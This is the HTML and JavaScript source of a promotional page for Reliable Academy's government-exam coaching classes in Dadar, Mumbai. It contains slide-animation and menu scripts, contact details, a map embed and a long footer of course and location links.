  var divS = jQuery(".slidem > div"), /* get the divs to slideup */
    sDiv = jQuery(".slidem > div").length, /* get the number of divs to slideup */
    n = 0; /* starting counter */
  function slidethem() { /* slide fade function */
    jQuery( divS ).eq( n ).slideFadeToggle(1000,"swing",n=n+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS ).eq( n ).show(); /* make sure the next div is displayed */
  }
  ( function slideit() { /* slide repeater */
    if( n == sDiv ) { /* check if at the last div */
      n = 0; /* reset counter */
      jQuery( divS ).show(); /* reset the divs */
    }
    slidethem(); /* call slide function */
    if(n == sDiv) { /* check if at the last div */
      setTimeout(slideit,1); /* slide up first div fast */
    } else {
      setTimeout(slideit,2000); /* slide up every 1000ms */
    }
  } )();

  jQuery(".slidem1").prepend(jQuery(".slidem1 > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS1 = jQuery(".slidem1 > div"), /* get the divs to slideup */
    sDiv1 = jQuery(".slidem1 > div").length, /* get the number of divs to slideup */
    n1 = 0; /* starting counter */
  function slidethem1() { /* slide fade function */
    jQuery( divS1 ).eq( n1 ).slideFadeToggle(1000,"swing",n1=n1+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS1 ).eq( n1 ).show(); /* make sure the next div is displayed */
  }
  ( function slideit1() { /* slide repeater */
    if( n1 == sDiv1 ) { /* check if at the last div */
      n1 = 0; /* reset counter */
      jQuery( divS1 ).show(); /* reset the divs */
    }
    slidethem1(); /* call slide function */
    if(n1 == sDiv1) { /* check if at the last div */
      setTimeout(slideit1,1); /* slide up first div fast */
    } else {
      setTimeout(slideit1,2000); /* slide up every 1000ms */
    }
  } )();
}

var dwidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;
// alert(dwidth);

</script>

<!-- Submenu New Added JS Code Start Here-->
<script>
function toggleSubmenu() {
    var submenu = document.getElementById("submenu");
    var downArrow = document.getElementById("mob-icon-down");
    var upArrow = document.getElementById("mob-icon-up");

    // Toggle visibility of the submenu
    if (submenu.style.display === "none" || submenu.style.display === "") {
        submenu.style.display = "block";  
        downArrow.classList.add("hide");  
        upArrow.classList.remove("hide");  
    } else {
        submenu.style.display = "none";  
        downArrow.classList.remove("hide");  
        upArrow.classList.add("hide"); 
    }
}
</script>
<!-- Submenu New Added JS Code End Here -->

<!--<script>-->
<!--var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img class="up-arrow" src="https://reliableacademy.com/assets/images/up-arrow-w.webp" alt="Up Arrow" />',controlattrs:{offsetx:0,offsety:80},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),o=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,s=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:o+"px",top:s+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var o=scrolltotop,s=document.all;o.cssfixedsupport=!s||s&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,o.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),o.$control=t('<div id="topcontrol">'+o.controlHTML+"</div>").css({position:o.cssfixedsupport?"fixed":"absolute",bottom:o.controlattrs.offsety,right:o.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){return o.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=o.$control.text()&&o.$control.css({width:o.$control.width()}),o.togglecontrol(),t('a[href="'+o.anchorkeyword+'"]').click(function(){return o.scrollup(),!1}),t(window).bind("scroll resize",function(t){o.togglecontrol()})})}};scrolltotop.init();-->
<!--</script>--><div class="header courses_menuwrapper" style="margin-top: 0px;">
  <div class="container-fluid py-0">
    <div class="row">
      <div class="col-md-3 mb-0" style="margin-right: -20px;">
        <div class="templatemo_menu">
          <span id="menus"></span>
        </div>
      </div>

      <div class="col-md-9 locations" style="background-color: #fff; border-radius: 15px;">
        <div style="border-bottom: solid 5px #dfe5eb;">
          <div class="row" style="background: #fff;">
            <div class="col-md-12">
              <div class="d-none d-sm-block d-md-block d-lg-block" style="margin-top: 5px;margin-left: -10px;">
                <span id="courses_menu"></span>
              </div>
              <div class="d-block d-sm-none d-md-none d-lg-none" style="margin-left: -15px;">
                <span id="courses_menu_mobile"></span>
              </div>
            </div>

            <nav class="bcitem bcitem5" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
              <ol class="breadcrumb" style="background: #fff">
                <li class="breadcrumb-item"><a href="https://reliableacademy.com/" style="color: red;">Home</a></li>
                <li class="breadcrumb-item active text-dark" aria-current="page">Best Coaching Classes in Dadar</li>
              </ol>
            </nav>

            <div class="col-md-12">
              <h1 class="allpageheading">Best Coaching Classes in Dadar</h1>
            </div>
          </div>

          <div class="row">
            <div class="col-md-8">
              <p><strong>Reliable Academy</strong> is the <strong>Best Coaching Classes in Dadar</strong> for those students who wish to have a career in the government services of the country and Maharashtra. We have <strong>well experienced </strong>educators and mentors for Offline and Online <strong>Best Coaching Classes in Dadar</strong> in our institution.</p>
              <p>The educators are instructed to execute a&nbsp;<strong>result-oriented approach</strong> for the teaching purpose so that each student succeeds in achieving their dream. We give our students 100% Responsibility Till to Selection.</p>

              <p><strong>Which is the Best Coaching Classes in Dadar?</strong></p>
              <p>Reliable Academy is the Best Coaching Classes in Dadar. We provide proper guidance under the expert faculties and mentors.</p>

              <p><strong>What are the key points Reliable Academy providing?</strong></p>
              <p>1) Best Faculties and Mentors. 2) Proper Lectures and Practice Sessions. 3) Daily Topic Wise Tests. 4) One to One Mentorship. 5) Flexible Batch Timmings.</p>

              <script type="application/ld+json">
              {
                "@context": "https://schema.org",
                "@type": "FAQPage",
                "mainEntity": [
                  {
                    "@type": "Question",
                    "name": "Q. Which is the Best Coaching Classes in Dadar?",
                    "acceptedAnswer": {
                      "@type": "Answer",
                      "text": "Ans. Reliable Academy is the Best Coaching Classes in Dadar. We provide proper guidance under the expert faculties and mentors."
                    }
                  },
                  {
                    "@type": "Question",
                    "name": "Q. What are the key points Reliable Academy providing?",
                    "acceptedAnswer": {
                      "@type": "Answer",
                      "text": "Ans. 1) Best Faculties and Mentors. 2) Proper Lectures and Practice Sessions. 3) Daily Topic Wise Tests. 4) One to One Mentorship. 5) Flexible Batch Timmings."
                    }
                  }
                ]
              }
              </script>
            </div>
            <div class="col-md-4">
              <img src="https://reliableacademy.com/assets/images/media/upsc-classes-thane.jpeg" alt="Best Coaching Classes in Dadar" title="Best Coaching Classes in Dadar" class="imgside" />
            </div>
            <div class="clearfix"></div>
          </div>

          <div class="dline"></div>

          <div class="lboxes">
            <div class="row">
              <div class="col-md-6">
                <div class="contact_info">
                  <div class="checkout_title text-center">
                    <h2><i class="fa fa-bars" aria-hidden="true"></i><span>Mumbai Office (Dadar)</span><i class="fa fa-bars" aria-hidden="true"></i></h2>
                    <img src="https://reliableacademy.com/assets/images/line.svg" alt="contact us">
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-map-marker" aria-hidden="true"></i>
                    </div>
                            
                    <div class="col-10">
                      <p>Reliable Academy, 6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, Opp. Dadar Railway Station, Dadar - 400028, Mumbai, Maharashtra, India.</p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-phone" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="tel:+919222333999">+91 92223 33999</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-2 text-center">
                      <i class="fa fa-envelope" aria-hidden="true"></i>
                    </div>
                    <div class="col-10">
                      <p><a href="mailto:thereliableacademy@gmail.com">thereliableacademy@gmail.com</a></p>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-12 text-center">
                      <a class="btnEnquiry" data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Send Enquiry</a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3772.0091810386625!2d72.840531!3d19.0193171!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3be7cf5e80d9c13d%3A0x23621ece4c0c0e28!2sReliable%20Academy%20-%20UPSC%20MPSC%20PSI%20STI%20%26%20BANK%20SSC%20RAILWAY%20Coaching%20Classes%20Dadar%20(Mumbai)!5e0!3m2!1sen!2sin!4v1654781754090!5m2!1sen!2sin" style="border:0;width: 100%;height: 300px;" allowfullscreen="" aria-hidden="false" tabindex="0" class="map"></iframe>
              </div>
              <div class="clearfix"></div>
            </div>
          </div>
        </div>
        
<div class="footernew footermargin">
    <div class="bgparallax">
        <div class="row">
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Reliable</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/aboutus/">About Us</a></li>
                        <li><a href="https://reliableacademy.com/why-reliable/">Why Reliable</a></li>
                        <li><a href="https://reliableacademy.com/mentors/">Our Mentors</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/faq/">FAQ - Courses, Exams</a></li>
                        <!--<li><a href="https://reliableacademy.com/blog/">Our Blogs</a></li>-->
                        <li><a href="https://reliableacademy.com/contactus/">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Information</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/offline-courses/">Offline Courses</a></li>
                        <li><a href="https://reliableacademy.com/our-publications/">Publication Books</a></li>
                        <li><a href="https://reliableacademy.com/important-magazines/">Free Magazines</a></li>
                        <li><a href="https://reliableacademy.com/results/">Our Results</a></li>
                        <li><a href="https://reliableacademy.com/photo-gallery/">Photo Gallery</a></li>
                        <li><a href="https://reliableacademy.com/latest-videos/">Video Gallery</a></li>
                        <li><a href="https://reliableacademy.com/testimonials/">Testimonials</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Courses</h4>
                    <span class="hline"></span>

                    <ul>
                                                            <li><a href="https://reliableacademy.com/course/upsc/">UPSC - IAS - IPS - IFS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/mpsc/">MPSC - PSI - STI - ASO</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/ssc/">SSC - CGL - CHSL - MTS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/bank/">Bank - RBI - SBI - IBPS</a></li>
                                                                        <li><a href="https://reliableacademy.com/course/railway/">Railway - NTPC - Group D</a></li>
                                                            <li><a href="https://reliableacademy.com/course/psu/">PSU - Ministry</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Locations</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/reliable-academy-delhi/">Delhi Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-mumbai/">Mumbai Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-thane/">Thane Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-pune/">Pune Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-kalyan/">Kalyan Office</a></li>
                        <!-- <li><a href="https://reliableacademy.com/reliable-academy-borivali/">Borivali Office</a></li>
                        <li><a href="https://reliableacademy.com/reliable-academy-nerul/">Nerul Office</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/upsc-classes-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li> -->
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-dadar/">MPSC Rajyaseva Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-thane/">MPSC Rajyaseva Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-rajyaseva-coaching-classes-in-kalyan">MPSC Rajyaseva Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-dadar/">PSI STI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-thane/">PSI STI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/psi-sti-coaching-classes-in-kalyan/">PSI STI Coaching Classes In Kalyan</a></li>

                        <!-- <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>




            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-in-kalyan/">SSC Classes in Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li> -->
                        <!-- <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-dadar/">Banking Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-thane/">Banking Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/banking-coaching-classes-in-kalyan/">Banking Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-dadar/">RBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-thane/">RBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/rbi-coaching-classes-in-kalyan/">RBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-dadar/">SBI Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-thane/">SBI Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/sbi-coaching-classes-in-kalyan/">SBI Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>
            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-dadar/">IBPS Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-thane/">IBPS Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ibps-coaching-classes-in-kalyan/">IBPS Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-dadar/">Railway Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-thane/">Railway Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-coaching-classes-in-kalyan/">Railway Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="col-md-3">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-dadar/">NTPC Coaching Classes In Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-thane/">NTPC Coaching Classes In Thane</a></li>
                        <li><a href="https://reliableacademy.com/ntpc-coaching-classes-in-kalyan/">NTPC Coaching Classes In Kalyan</a></li>
                        <!-- <li><a href="https://reliableacademy.com/bank-classes-kalyan/">BANK Classes in Kalyan</a></li> -->
                    </ul>
                </div>
            </div>

            <div class="clearfix"></div>

            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-thane/">UPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-thane/">MPSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-thane/">SSC Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-thane/">NDA Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-thane/">CDS Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-thane/">Bank Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-thane/">Railway Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-thane/">Best Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-thane/">Best UPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-thane/">Best MPSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-thane/">Best SSC Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-thane/">Best NDA Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-thane/">Best CDS Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-thane/">Best Banking Coaching Classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-thane/">Best Railway Coaching Classes in Thane</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-thane/">Top NDA classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-thane/">Top CDS classes in Thane</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Thane</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-mumbai/">UPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-mumbai/">MPSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-mumbai/">SSC Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-mumbai/">NDA Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-mumbai/">CDS Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-mumbai/">Bank Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-mumbai/">Railway Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-mumbai/">Best Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-mumbai/">Best UPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-mumbai/">Best MPSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-mumbai/">Best SSC Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-mumbai/">Best NDA Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-mumbai/">Best CDS Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-mumbai/">Best Banking Coaching Classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-mumbai/">Best Railway Coaching Classes in Mumbai</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-mumbai/">Top UPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-mumbai/">Top MPSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-mumbai/">Top Banking classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-mumbai/">Top SSC classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-nda-classes-mumbai/">Top NDA classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-cds-classes-mumbai/">Top CDS classes in Mumbai</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-mumbai/">Top Railway classes in Mumbai</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-dadar/">UPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-dadar/">MPSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-dadar/">SSC Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-dadar/">NDA Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-dadar/">CDS Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-dadar/">Bank Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-dadar/">Railway Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-dadar/">Best Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-dadar/">Best UPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-dadar/">Best MPSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-dadar/">Best SSC Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-dadar/">Best NDA Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-dadar/">Best CDS Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-dadar/">Best Banking Coaching Classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-dadar/">Best Railway Coaching Classes in Dadar</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Dadar</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Dadar</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-3" style="display: none;">
                <div class="fbox">
                    <h4>Important Links</h4>
                    <span class="hline"></span>

                    <ul>
                        <li><a href="https://reliableacademy.com/upsc-classes-kalyan/">UPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/mpsc-classes-kalyan/">MPSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/ssc-classes-kalyan/">SSC Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/nda-classes-kalyan/">NDA Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/cds-classes-kalyan/">CDS Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/bank-classes-kalyan/">Bank Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/railway-classes-kalyan/">Railway Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/best-coaching-class-kalyan/">Best Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-upsc-coaching-class-kalyan/">Best UPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-mpsc-coaching-class-kalyan/">Best MPSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-ssc-coaching-class-kalyan/">Best SSC Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-nda-coaching-class-kalyan/">Best NDA Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-cds-coaching-class-kalyan/">Best CDS Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-bank-coaching-class-kalyan/">Best Banking Coaching Classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/best-railway-coaching-class-kalyan/">Best Railway Coaching Classes in Kalyan</a></li>
                    </ul>

                    <ul>
                        <li><a href="https://reliableacademy.com/top-upsc-classes-thane/">Top UPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-mpsc-classes-thane/">Top MPSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-banking-classes-thane/">Top Banking classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-ssc-classes-thane/">Top SSC classes in Kalyan</a></li>
                        <li><a href="https://reliableacademy.com/top-railway-classes-thane/">Top Railway classes in Kalyan</a></li>
                    </ul>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <hr>
        </div>
        <div class="clearfix"></div>
        
        <div class="col-md-3">
            <div class="fbox">
                <h4>Connect With Us</h4>
            </div>
        </div>
        <div class="col-md-6">
            <div class="fbox">
                <p>
                    <a href="mailto:admin@reliableias.com" style="color: #000000;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp;admin@reliableias.com</a>
                    <a href="tel:+919222333999" class="mobno"><i class="fa fa-phone"></i> &nbsp;9222 333 999</a>
                </p>
                <div class="admissions1">
                    <img src="https://reliableacademy.com/assets/images/phone-r.webp" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />
                    <p>Call For Counselling</p>
                    <h4><a href="tel:+919222333999">9222 333 999</a></h4>
                </div>
            </div>
        </div>
        <div class="col-md-3">
            <div class="fbox">
                <p class="sicons">
                    <a href="https://www.instagram.com/reliable_academy1/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instagram.webp" width="30" alt="Instagram | Reliable Academy"></a>
                    <a href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/communication.webp" width="30" alt="Facebook | Reliable Academy"></a>
